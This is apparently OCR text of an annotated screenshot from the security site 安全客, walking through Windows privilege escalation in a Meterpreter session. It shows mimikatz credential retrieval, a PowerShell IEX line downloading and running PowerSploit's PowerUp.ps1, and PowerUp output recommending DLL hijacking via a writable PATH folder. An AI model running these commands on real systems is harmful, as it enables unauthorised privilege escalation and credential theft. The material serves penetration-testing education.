 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
Current user has low
privileges and doesn't
allow to perform the
getsystem technique
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > msv
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[!] Did not get SeDebugPrivilege
[*] Retrieving msv credentials
Load PowerShell
module inside
meterpreter
meterpreter > load powershell
Loading extension powershell...success.
Using PowerShell, download
PowerUp.ps1 and execute
Inkoke-AllChecks to find
possible avenues for privilege
escalation
meterpreter > powershell_shell
PS > $Web = New-Object System.Net.WebClient
PS > $Web.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
PS > IEX($Web.DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1"))
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
Weak permissions allow
authenticated users to write
to folder that is part of PATH
environment variable. This will
allow to perform DLL hijacking
on Windows 7
Permissions : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...
ModifiablePath : C:\Python27\
IdentityReference : NT AUTHORITY\Authenticated Users
%PATH% : C:\Python27\
AbuseFunction : Write-HijackDll -DllPath 'C:\Python27\\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
安全客（bobao.360.cn）